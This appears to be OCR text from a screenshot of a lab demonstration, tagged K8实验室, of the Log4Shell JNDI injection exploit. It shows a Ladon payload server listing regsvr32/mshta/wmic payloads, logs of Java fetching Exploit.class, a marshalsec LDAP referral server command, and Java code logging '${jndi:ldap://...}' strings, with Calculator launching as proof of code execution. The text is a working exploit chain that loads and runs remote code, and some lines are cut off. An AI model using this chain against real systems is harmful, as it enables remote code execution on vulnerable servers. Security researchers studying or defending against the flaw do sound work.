 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
C:\Windows\system32\cmd.exe - Ladon40.exe web 800
Payload:
/calc.sct regsvr32 mshta rundll32
/calc2.sct pubprn.vbs
/calc.hta mshta
/calc.xsl wmic msxsl
===========================================
ClientIP: 192.168.250.83:58356
DateTime: 12/13/2021 10:35:06 AM
Client: GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 192.168.250.83:800
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
===========================================
ClientIP: 192.168.250.83:58363
DateTime: 12/13/2021 10:36:00 AM
Client: GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 192.168.250.83:800
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
C:\Windows\system32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar ...
C:\Users\null\Desktop\exp>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.
jndi.LDAPRefServer "http://192.168.250.83:800/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://192.168.250.83:800/
Exploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.250.83:800/
Exploit.class
log4j
log4j.java
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class log4j {
private static final Logger logger = LogManager.getL
public static void main(String[] args) {
//logger.error("${jndi:ldap://192.168.250.83:800
//logger.error("${jndi:rmi://192.168.250.83:800/
logger.error("${jndi:ldap://127.0.0.1:1389/Explo
}
}
\bin\java.exe" ...
{jndi:ldap://127.0.0.1:1
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 -
0 . +
K8实验室